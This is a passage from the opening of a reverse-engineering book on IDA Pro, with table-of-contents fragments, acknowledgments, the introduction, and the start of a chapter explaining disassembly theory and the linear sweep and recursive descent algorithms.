

#### 285

#### 315

#### 19 **IDA PROCESSOR MODULES**



#### **PART V REAL-WORLD APPLICATIONS**

#### 20 **COMPILER PERSONALITIES**



#### $21$ OBFUSCATED CODE ANALYSIS



#### 377

415

#### $22$ **VULNERABILITY ANALYSIS**



#### $23$ **REAL-WORLD IDA PLUG-INS**



#### **PART VI** THE IDA DEBUGGER

#### $24$ THE IDA DEBUGGER



# 25

#### DISASSEMBLER/DEBUGGER INTEGRATION

#### Contents in Detail XVII

539

#### 513



#### 26 **ADDITIONAL DEBUGGER FEATURES**



#### $\mathbf{A}$ **USING IDA FREEWARE 5.0**



#### B **IDC/SDK CROSS-REFERENCE**

#### **INDEX**

609

585

581

#### <span id="page-20-0"></span>**ACKNOWLEDGMENTS**

### As with the first edition, I would like to thank my family for putting up with me while I worked on this project. I am ever grateful for their patience and tolerance.

I would also like to thank everyone who helped make the first edition a success, in particular the readers who I hope have found it to be a useful addition to their reverse engineering libraries. Without your support and many kind words, this edition would never have been possible.

Once again I wish to thank my technical editor Tim Vidas for all of his input over the course of this project, as well as his wife Sheila for allowing me to borrow him a second time.

Thanks also to the developers at Hex-Rays, not only for the product you have built but also for putting up with my "bug" reports, too many of which turned out to be false alarms. Ilfak, you have as usual been more than generous with your time; Elias, Igor, and Daniel, you have all provided insights that I could have obtained nowhere else. Together you all make IDA my favorite piece of software.

Finally, I would like to thank Alison Law and everyone else at No Starch Press for their hard work in keeping this version of the book moving along as smoothly as I could ever have hoped.

# **INTRODUCTION**

<span id="page-22-0"></span>

Writing a book about IDA Pro is a challenging task. The fact that it is a complex piece of software with more features than can even

be mentioned, let alone detailed in a book of reasonable size, is the least of the difficulties. New releases of IDA also tend to occur frequently enough that any book will almost certainly be one, if not two, versions behind by the time it hits the streets. Including version 5.3, which was released just as the first edition was going to press, seven new versions of IDA have been released since the first edition was published. The release of version 6.0 with a new, Qt-based graphical user interface motivated me to update the book and address many of the features that have been introduced in the interim. Of course, true to form, another version of IDA (6.1) was released late in the process just to make things more exciting.

My goal with this edition remains to help others get started with IDA and perhaps develop an interest in reverse engineering in general. For anyone looking to get into the reverse engineering field, I can't stress how important

it is that you develop competent programming skills. Ideally, you should love code, perhaps going so far as to eat, sleep, and breathe code. If programming intimidates you, then reverse engineering is probably not for you. It is possible to argue that reverse engineering requires no programming at all because all you are doing is taking apart someone else's program; however, without committing to developing scripts and plug-ins to help automate your work, you will never become a truly effective reverse engineer. In my case, programming and reverse engineering substitute for the challenge of *The New York Times* Sunday crossword puzzle, so it is rarely tedious.

For continuity purposes, this edition preserves the overall structure of the first edition while elaborating and adding material where appropriate. There are a number of ways to read this book. Users with little reverse engineering background may wish to begin with Chapters 1 and 2 for some background information on reverse engineering and disassemblers. Users without much IDA experience who are looking to dive right in can begin with Chapter 3, which discusses the basic layout of an IDA installation, while Chapter 4 covers what goes on when you launch IDA and load a file for analysis. Chapters 5 through 7 discuss IDA's user interface features and basic capabilities.

Readers possessing some familiarity with IDA may wish to begin with Chapter 8, which discusses how to use IDA to deal with complex data structures, including C++ classes. Chapter 9, in turn, covers IDA cross-references, which are the foundation for IDA's graph-based displays (also covered in Chapter 9). Chapter 10 provides a bit of a diversion useful for readers interested in running IDA on non-Windows platforms (Linux or OS X).

More advanced IDA users may find Chapters 11 through 14 a good place to start, because they cover some of the fringe uses of IDA and its companion tools. A brief run-through of some of IDA's configuration options is presented in Chapter 11. Chapter 12 covers IDA's FLIRT/FLAIR technology and related tools that are used to develop and utilize signatures to distinguish library code from application code. Chapter 13 offers some insight into IDA type libraries and ways to extend them, while Chapter 14 addresses the much-asked question of whether IDA can be used to patch binary files.

IDA is a quite capable tool right out of the box; however, one of its greatest strengths is its extensibility, which users have taken advantage of to make IDA do some very interesting things over the years. IDA's extensibility features are covered in Chapters 15 through 19, which begin with coverage of IDA's scripting features, including increased coverage of IDAPython, and follow with a systematic walk through IDA's programming API, as provided by its software development kit (SDK). Chapter 16 provides an overview of the SDK, while Chapters 17 through 19 walk you through plug-ins, file loaders, and processor modules.

With the bulk of IDA's capabilities covered, Chapters 20 through 23 turn to more practical uses of IDA for reverse engineering by examining how compilers differ (Chapter 20); how IDA may be used to analyze obfuscated code, as is often encountered when analyzing malware (Chapter 21); and

how IDA may be used in the vulnerability discovery and analysis process (Chapter 22). Chapter 23 concludes the section by presenting some useful IDA extensions (plug-ins) that have been published over the years.

The book concludes with expanded coverage of IDA's built-in debugger in Chapters 24 through 26. Chapter 24 begins by introducing the basic features of the debugger. Chapter 25 discusses some of the challenges of using the debugger to examine obfuscated code, including the challenge of dealing with any anti-debugging feature that may be present. Chapter 26 concludes the book with a discussion of IDA's remote debugging capabilities and the use of the Bochs emulator as an integrated debugging platform.

At the time of this writing, IDA version 6.1 was the most current version available, and the book is written largely from a 6.1 perspective. Hex-Rays is generous enough to make an older version of IDA available for free; the freeware version of IDA is a reduced-functionality version of IDA 5.0. While many of the IDA features discussed in the book apply to the freeware version as well, Appendix A provides a brief rundown of some of the differences a user of the freeware version can expect to encounter.

Finally, since it is a somewhat natural progression to begin with IDA scripting and move on to creating compiled plug-ins, Appendix B provides a complete mapping of every IDC function to its corresponding SDK counterparts. In some cases you will find a one-to-one correspondence between an IDC function and an SDK function (though in all cases the names of those functions are different); in other cases, you will find that several SDK function calls are required to implement a single IDC function. The intent of Appendix B is to answer questions along the lines of "I know how to do *X* in IDC, how can I do *X* with a plug-in?" The information in Appendix B was obtained by reverse engineering the IDA kernel, which is perfectly legal under IDA's atypical licensing agreement.

Throughout the book, I have tried to avoid long sequences of code in favor of short sequences that demonstrate specific points. The vast majority of sample code, along with many of the binary files used to generate examples, is available on the book's official website, *http://www.idabook.com/*, where you will also find additional examples not included in the book as well as a comprehensive list of references used throughout the book (such as live links to all URLs referred in footnotes).

# <span id="page-26-0"></span>**PART I**

**INTRODUCTION TO IDA**

# <span id="page-28-0"></span>**INTRODUCTION TO DISASSEMBLY**



You may be wondering what to expect in a book dedicated to IDA Pro. While obviously IDA-centric, this book is not intended to come across as *The IDA Pro User's Manual*.

Instead, we intend to use IDA as the enabling tool

for discussing reverse engineering techniques that you will find useful in analyzing a wide variety of software, ranging from vulnerable applications to malware. When appropriate, we will provide detailed steps to be followed in IDA for performing specific actions related to the task at hand. As a result we will take a rather roundabout walk through IDA's capabilities, beginning with the basic tasks you will want to perform upon initial examination of a file and leading up to advanced uses and customization of IDA for more challenging reverse engineering problems. We make no attempt to cover all of IDA's features. We do, however, cover the features that you will find most useful in meeting your reverse engineering challenges. This book will help make IDA the most potent weapon in your arsenal of tools.

<span id="page-29-0"></span>Prior to diving into any IDA specifics, it will be useful to cover some of the basics of the disassembly process as well as review some other tools available for reverse engineering of compiled code. While none of these tools offers the complete range of IDA's capabilities, each does address specific subsets of IDA functionality and offer valuable insight into specific IDA features. The remainder of this chapter is dedicated to understanding the disassembly process.

#### **Disassembly Theory**

Anyone who has spent any time at all studying programming languages has probably learned about the various generations of languages, but they are summarized here for those who may have been sleeping.

#### **First-generation languages**

These are the lowest form of language, generally consisting of ones and zeros or some shorthand form such as hexadecimal, and readable only by binary ninjas. Things are confusing at this level because it is often difficult to distinguish data from instructions since everything looks pretty much the same. First-generation languages may also be referred to as *machine languages*, and in some cases *byte code*, while machine language programs are often referred to as *binaries*.

#### **Second-generation languages**

Also called *assembly languages*, second-generation languages are a mere table lookup away from machine language and generally map specific bit patterns, or operation codes (opcodes), to short but memorable character sequences called *mnemonics*. Occasionally these mnemonics actually help programmers remember the instructions with which they are associated. An *assembler* is a tool used by programmers to translate their assembly language programs into machine language suitable for execution.

#### **Third-generation languages**

These languages take another step toward the expressive capability of natural languages by introducing keywords and constructs that programmers use as the building blocks for their programs. Third-generation languages are generally platform independent, though programs written using them may be platform dependent as a result of using features unique to a specific operating system. Often-cited examples include FORTRAN, COBOL, C, and Java. Programmers generally use compilers to translate their programs into assembly language or all the way to machine language (or some rough equivalent such as byte code).

#### **Fourth-generation languages**

These exist but aren't relevant to this book and will not be discussed.

#### <span id="page-30-0"></span>**The What of Disassembly**

In a traditional software development model, compilers, assemblers, and linkers are used by themselves or in combination to create executable programs. In order to work our way backwards (or reverse engineer programs), we use tools to undo the assembly and compilation processes. Not surprisingly, such tools are called *disassemblers* and *decompilers*, and they do pretty much what their names imply. A disassembler undoes the assembly process, so we should expect assembly language as the output (and therefore machine language as input). Decompilers aim to produce output in a high-level language when given assembly or even machine language as input.

The promise of "source code recovery" will always be attractive in a competitive software market, and thus the development of usable decompilers remains an active research area in computer science. The following are just a few of the reasons that decompilation is difficult:

#### **The compilation process is lossy.**

At the machine language level there are no variable or function names, and variable type information can be determined only by how the data is used rather than explicit type declarations. When you observe 32 bits of data being transferred, you'll need to do some investigative work to determine whether those 32 bits represent an integer, a 32-bit floating point value, or a 32-bit pointer.

#### **Compilation is a many-to-many operation.**

This means that a source program can be translated to assembly language in many different ways, and machine language can be translated back to source in many different ways. As a result, it is quite common that compiling a file and immediately decompiling it may yield a vastly different source file from the one that was input.

#### **Decompilers are very language and library dependent.**

Processing a binary produced by a Delphi compiler with a decompiler designed to generate C code can yield very strange results. Similarly, feeding a compiled Windows binary through a decompiler that has no knowledge of the Windows programming API may not yield anything useful.

#### **A nearly perfect disassembly capability is needed in order to accurately decompile a binary.**

Any errors or omissions in the disassembly phase will almost certainly propagate through to the decompiled code.

Hex-Rays, the most sophisticated decompiler on the market today, will be reviewed in Chapter 23.

#### <span id="page-31-0"></span>**The Why of Disassembly**

The purpose of disassembly tools is often to facilitate understanding of programs when source code is unavailable. Common situations in which disassembly is used include these:

- <sup>z</sup> Analysis of malware
- Analysis of closed-source software for vulnerabilities
- Analysis of closed-source software for interoperability
- Analysis of compiler-generated code to validate compiler performance/ correctness
- Display of program instructions while debugging

The subsequent sections will explain each situation in more detail.

#### *Malware Analysis*

Unless you are dealing with a script-based worm, malware authors seldom do you the favor of providing the source code to their creations. Lacking source code, you are faced with a very limited set of options for discovering exactly how the malware behaves. The two main techniques for malware analysis are dynamic analysis and static analysis. *Dynamic analysis* involves allowing the malware to execute in a carefully controlled environment (sandbox) while recording every observable aspect of its behavior using any number of system instrumentation utilities. In contrast, *static analysis* attempts to understand the behavior of a program simply by reading through the program code, which, in the case of malware, generally consists of a disassembly listing.

#### *Vulnerability Analysis*

For the sake of simplification, let's break the entire security-auditing process into three steps: vulnerability discovery, vulnerability analysis, and exploit development. The same steps apply whether you have source code or not; however, the level of effort increases substantially when all you have is a binary. The first step in the process is to discover a potentially exploitable condition in a program. This is often accomplished using dynamic techniques such as fuzzing,  $^{\rm l}$  but it can also be performed (usually with much more effort) via static analysis. Once a problem has been discovered, further analysis is often required to determine whether the problem is exploitable at all and, if so, under what conditions.

Disassembly listings provide the level of detail required to understand exactly how the compiler has chosen to allocate program variables. For example, it might be useful to know that a 70-byte character array declared by a programmer was rounded up to 80 bytes when allocated by the compiler. Disassembly listings also provide the only means to determine exactly how a

<sup>1.</sup> *Fuzzing* is a vulnerability-discovery technique that relies on generating large numbers of unique inputs for programs in the hope that one of those inputs will cause the program to fail in a manner that can be detected, analyzed, and ultimately exploited.

<span id="page-32-0"></span>compiler has chosen to order all of the variables declared globally or within functions. Understanding the spatial relationships among variables is often essential when attempting to develop exploits. Ultimately, by using a disassembler and a debugger together, an exploit may be developed.

#### *Software Interoperability*

When software is released in binary form only, it is very difficult for competitors to create software that can interoperate with it or to provide plug-in replacements for that software. A common example is driver code released for hardware that is supported on only one platform. When a vendor is slow to support or, worse yet, refuses to support the use of its hardware with alternative platforms, substantial reverse engineering effort may be required in order to develop software drivers to support the hardware. In these cases, static code analysis is almost the only remedy and often must go beyond the software driver to understand embedded firmware.

#### *Compiler Validation*

Since the purpose of a compiler (or assembler) is to generate machine language, good disassembly tools are often required to verify that the compiler is doing its job in accordance with any design specifications. Analysts may also be interested in locating additional opportunities for optimizing compiler output and, from a security standpoint, ascertaining whether the compiler itself has been compromised to the extent that it may be inserting back doors into generated code.

#### *Debugging Displays*

Perhaps the single most common use of disassemblers is to generate listings within debuggers. Unfortunately, disassemblers embedded within debuggers tend to be fairly unsophisticated. They are generally incapable of batch disassembly and sometimes balk at disassembling when they cannot determine the boundaries of a function. This is one of the reasons why it is best to use a debugger in conjunction with a high-quality disassembler to provide better situational awareness and context during debugging.

#### **The How of Disassembly**

Now that you're well versed in the purposes of disassembly, it's time to move on to how the process actually works. Consider a typical daunting task faced by a disassembler: *Take these 100KB, distinguish code from data, convert the code to assembly language for display to a user, and please don't miss anything along the way.* We could tack any number of special requests on the end of this, such as asking the disassembler to locate functions, recognize jump tables, and identify local variables, making the disassembler's job that much more difficult.

In order to accommodate all of our demands, any disassembler will need to pick and choose from a variety of algorithms as it navigates through the files that we feed it. The quality of the generated disassembly listing will be

<span id="page-33-0"></span>directly related to the quality of the algorithms utilized and how well they have been implemented. In this section we will discuss two of the fundamental algorithms in use today for disassembling machine code. As we present these algorithms, we will also point out their shortcomings in order to prepare you for situations in which your disassembler appears to fail. By understanding a disassembler's limitations, you will be able to manually intervene to improve the overall quality of the disassembly output.

#### *A Basic Disassembly Algorithm*

For starters, let's develop a simple algorithm for accepting machine language as input and producing assembly language as output. In doing so, we will gain an understanding of the challenges, assumptions, and compromises that underlie an automated disassembly process.

#### **Step 1**

The first step in the disassembly process is to identify a region of code to disassemble. This is not necessarily as straightforward as it may seem. Instructions are generally mixed with data, and it is important to distinguish between the two. In the most common case, disassembly of an executable file, the file will conform to a common format for executable files such as the *Portable Executable (PE)* format used on Windows or the *Executable and Linking Format (ELF)* common on many Unix-based systems. These formats typically contain mechanisms (often in the form of hierarchical file headers) for locating the sections of the file that contain code and entry points<sup>2</sup> into that code.

#### **Step 2**

Given an initial address of an instruction, the next step is to read the value contained at that address (or file offset) and perform a table lookup to match the binary opcode value to its assembly language mnemonic. Depending on the complexity of the instruction set being disassembled, this may be a trivial process, or it may involve several additional operations such as understanding any prefixes that may modify the instruction's behavior and determining any operands required by the instruction. For instruction sets with variable-length instructions, such as the Intel x86, additional instruction bytes may need to be retrieved in order to completely disassemble a single instruction.

#### **Step 3**

Once an instruction has been fetched and any required operands decoded, its assembly language equivalent is formatted and output as part of the disassembly listing. It may be possible to choose from more than one assembly language output syntax. For example, the two predominant formats for x86 assembly language are the Intel format and the AT&T format.

<sup>2.</sup> A *program entry point* is simply the address of the instruction to which the operating system passes control once a program has been loaded into memory.

#### **X86 ASSEMBLY SYNTAX: AT&T VS. INTEL**

<span id="page-34-0"></span>There are two main syntaxes used for assembly source code: AT&T and Intel. Even though they are second-generation languages, the two vary greatly in syntax from variable, constant, and register access to segment and instruction size overrides to indirection and offsets. The AT&T assembly syntax is distinguished by its use of the % symbol to prefix all register names, the use of \$ as a prefix for literal constants (also called *immediate operands*), and its operand ordering in which the source operand appears as the left-hand operand and the destination operand appears on the right. Using AT&T syntax, the instruction to add four to the EAX register would read: add \$0x4,%eax. The GNU Assembler (Gas) and many other GNU tools, including gcc and gdb, utilize AT&T syntax.

Intel syntax differs from AT&T in that it requires no register or literal prefixes and the operand ordering is reversed such that the source operand appears on the right and the destination appears on the left. The same add instruction using the Intel syntax would read: add eax,0x4. Assemblers utilizing Intel syntax include the Microsoft Assembler (MASM), Borland's Turbo Assembler (TASM), and the Netwide Assembler (NASM).

#### **Step 4**

Following the output of an instruction, we need to advance to the next instruction and repeat the previous process until we have disassembled every instruction in the file.

Various algorithms exist for determining where to begin a disassembly, how to choose the next instruction to be disassembled, how to distinguish code from data, and how to determine when the last instruction has been disassembled. The two predominant disassembly algorithms are *linear sweep* and *recursive descent*.

#### *Linear Sweep Disassembly*

The linear sweep disassembly algorithm takes a very straightforward approach to locating instructions to disassemble: Where one instruction ends, another begins. As a result, the most difficult decision faced is where to begin. The usual solution is to assume that everything contained in sections of a program marked as code (typically specified by the program file's headers) represents machine language instructions. Disassembly begins with the first byte in a code section and moves, in a linear fashion, through the section, disassembling one instruction after another until the end of the section is reached. No effort is made to understand the program's control flow through recognition of nonlinear instructions such as branches.

During the disassembly process, a pointer can be maintained to mark the beginning of the instruction currently being disassembled. As part of the disassembly process, the length of each instruction is computed and used to determine the location of the next instruction to be disassembled. Instruction sets with fixed-length instructions (MIPS, for example) are somewhat easier to disassemble, as locating subsequent instructions is straightforward.

The main advantage of the linear sweep algorithm is that it provides complete coverage of a program's code sections. One of the primary disadvantages of the linear sweep method is that it fails to account for the fact that data may be comingled with code. This is evident in Listing 1-1, which shows the output of a function disassembled with a linear sweep disassembler. This function contains a switch statement, and the compiler used in this case has elected to implement the switch using a jump table. Furthermore, the compiler has elected to embed the jump table within the function itself. The jmp statement at  $\bullet$ , 401250, references an address table starting at  $\bullet$ , 401257. Unfortunately, the disassembler treats  $\bullet$  as if it were an instruction and incorrectly generates the corresponding assembly language representation:



*Listing 1-1: Linear sweep disassembly*

If we examine successive 4-byte groups as little-endian $^3$  values beginning at  $\Theta$ , we see that each represents a pointer to a nearby address that is in fact the destination for one of various jumps (004012e0, 0040128b, 00401290, . . .). Thus, the loopne instruction at  $\Theta$  is not an instruction at all. Instead, it indicates a failure of the linear sweep algorithm to properly distinguish embedded data from code.

Linear sweep is used by the disassembly engines contained in the GNU debugger (gdb), Microsoft's WinDbg debugger, and the objdump utility.

<sup>3.</sup> A CPU is described as either big-endian or little-endian depending on whether the CPU saves the most significant byte of a multibyte value first (big-endian) or whether it stores the least significant byte first (little-endian).
# *Recursive Descent Disassembly*

Recursive descent takes a different approach to locating instructions. Recursive descent focuses on the concept of control flow, which determines whether an instruction should be disassembled or not based on whether it is referenced by another instruction. To understand recursive descent, it is helpful to classify instructions according to how they affect the CPU instruction pointer.

#### **Sequential Flow Instructions**

Sequential flow instructions pass execution to the instruction that immediately follows. Examples of sequential flow instructions include simple arithmetic instructions, such as add; register-to-memory transfer instructions, such as mov; and stack-manipulation operations, such as push and pop. For such instructions, disassembly proceeds as with linear sweep.

#### **Conditional Branching Instructions**

Conditional branching instructions, such as the x86 jnz, offer two possible execution paths. If the condition evaluates to true, the branch is taken, and the instruction pointer must be changed to reflect the target of the branch. However, if the condition is false, execution continues in a linear fashion, and a linear sweep methodology can be used to disassemble the next instruction. As it is generally not possible in a static context to determine the outcome of a conditional test, the recursive descent algorithm disassembles both paths, deferring disassembly of the branch target instruction by adding the address of the target instruction to a list of addresses to be disassembled at a later point.

#### **Unconditional Branching Instructions**

Unconditional branches do not follow the linear flow model and therefore are handled differently by the recursive descent algorithm. As with the sequential flow instructions, execution can flow to only one instruction; however, that instruction need not immediately follow the branch instruction. In fact, as seen in Listing 1-1, there is no requirement at all for an instruction to immediately follow an unconditional branch. Therefore, there is no reason to disassemble the bytes that follow an unconditional branch.

A recursive descent disassembler will attempt to determine the target of the unconditional jump and add the destination address to the list of addresses that have yet to be explored. Unfortunately, some unconditional branches can cause problems for recursive descent disassemblers. When the target of a jump instruction depends on a runtime value, it may not be possible to determine the destination of the jump using static analysis. The x86 instruction jmp eax demonstrates this problem. The eax register contains a value only when the program is actually running. Since the register contains no value during static analysis, we have no way to determine the target of the jump instruction, and consequently, we have no way to determine where to continue the disassembly process.

#### **Function Call Instructions**

Function call instructions operate in a manner very similar to unconditional jump instructions (including the inability of the disassembler to determine the target of instructions such as call eax), with the additional expectation that execution usually returns to the instruction immediately following the call instruction once the function completes. In this regard, they are similar to conditional branch instructions in that they generate two execution paths. The target address of the call instruction is added to a list for deferred disassembly, while the instruction immediately following the call is disassembled in a manner similar to linear sweep.

Recursive descent can fail if programs do not behave as expected when returning from called functions. For example, code in a function can deliberately manipulate the return address of that function so that upon completion, control returns to a location different from the one expected by the disassembler. A simple example is shown in the following incorrect listing, where function foo simply adds 1 to the return address before returning to the caller.



As a result, control does not actually pass to the add instruction at  $\bullet$  following the call to foo. A proper disassembly appears below:

